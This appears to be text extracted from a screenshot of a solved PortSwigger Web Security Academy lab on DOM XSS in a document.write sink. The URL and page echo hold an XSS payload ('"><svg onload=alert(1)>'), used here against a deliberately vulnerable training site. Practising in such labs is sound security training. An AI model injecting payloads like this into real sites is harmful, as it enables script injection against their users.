 Dead Hacker
ll labs | Web Security Ac
Lab: DOM XSS in docume
DOM XSS in document.wr
dom xss cheat sheet - Goo
Cross-Site Scripting (XSS)
DOM based XSS Preventio
https://0a5800ff03dff76380b1261c007900a7.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
x
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
OffSec | Dashboard
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'